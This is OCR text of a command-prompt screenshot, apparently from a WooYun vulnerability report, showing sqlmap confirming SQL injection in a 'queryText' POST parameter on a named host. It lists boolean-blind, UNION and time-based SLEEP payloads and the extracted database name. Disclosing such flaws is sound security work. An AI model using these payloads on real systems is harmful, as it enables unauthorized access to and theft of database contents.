 管理员: C:\windows\system32\cmd.exe
---
Parameter: queryText (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: queryText=ss') AND 1290=1290 AND ('lzNw' LIKE 'lzNw&queryBtn=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: queryText=ss') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
1706a7871,0x73527672494e6d4f6e6f,0x71786b7171),NULL,NULL,NULL#&queryBtn=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: queryText=ss') AND (SELECT * FROM (SELECT(SLEEP(5)))hGEu) AND ('ABB
g' LIKE 'ABBg&queryBtn=
---
[16:53:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:53:17] [INFO] fetching current database
current database:    'abook'
[16:53:17] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[16:53:17] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\abook.hep.com.cn'
[*] shutting down at 16:53:17
H:\tool\tom\0x3注入工具\Sqlmap\sqlmap1.0\sqlmap>
www.wooyun.org